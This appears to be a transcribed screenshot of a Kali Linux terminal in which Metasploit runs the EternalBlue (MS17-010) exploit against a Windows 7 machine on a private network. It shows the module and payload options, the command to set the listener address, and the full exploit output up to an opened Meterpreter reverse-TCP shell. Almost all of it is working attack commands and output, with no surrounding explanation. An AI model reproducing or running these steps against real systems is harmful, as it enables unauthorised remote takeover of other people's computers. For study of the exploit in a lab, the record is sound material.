 root@kali: ~
11:51 AM
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.1.136 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Home
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
KALI LINUX
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.1.130
lhost ⇒ 192.168.1.130
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.130:4444
[*] Sending stage (206403 bytes) to 192.168.1.136
[+] 192.168.1.136:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.136:445 - Connecting to target for exploitation.
[+] 192.168.1.136:445 - Connection established for exploitation.
[+] 192.168.1.136:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.136:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.1.136:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70 Windows 7 Enterp
[*] 192.168.1.136:445 - 0×00000010 72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63 rise 7601 Servic
[*] 192.168.1.136:445 - 0×00000020 65 20 50 61 63 6b 20 31 e Pack 1
[+] 192.168.1.136:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.136:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.136:445 - Sending all but last fragment of exploit packet
[*] Meterpreter session 1 opened (192.168.1.130:4444 → 192.168.1.136:49711) at 2020-10-08 11:50:55 -0400
[-] 192.168.1.136:445 - RubySMB::Error::CommunicationError: RubySMB::Error::CommunicationError
meterpreter > run
Usage: run <script> [arguments]
Executes a ruby script or Metasploit Post module in the context of the
meterpreter session. Post modules can take arguments in var=val format.
Example: run post/foo/bar BAZ=abcd
meterpreter > ls